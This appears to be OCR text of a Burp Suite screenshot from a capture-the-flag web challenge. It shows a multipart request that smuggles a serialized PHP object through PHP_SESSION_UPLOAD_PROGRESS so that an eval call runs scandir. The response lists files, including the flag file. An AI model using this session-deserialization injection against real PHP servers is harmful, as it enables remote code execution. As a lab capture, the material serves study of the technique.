 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × ...
Go Cancel < > Target: http://web.jarvisoj.com:32784 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 448
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNOwd5AH9GwVpcDyk
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=1662342245d3bb-053b03293ae674-8383268-144000-1
662342245f35b; PHPSESSID=4p9ljnumbrj5e0776uaoluejp3
Connection: close
------WebKitFormBoundaryNOwd5AH9GwVpcDyk
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryNOwd5AH9GwVpcDyk
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scan
dir(dirname(__FILE__)));\";}"
Content-Type: text/plain
x1:=x1+1;
begin
yy:=5;
zz:=yy*x1;
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</sp
an><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color:
#007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br
/>}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
? < + > Type a search term 0 matches
Done 3,013 bytes | 88 millis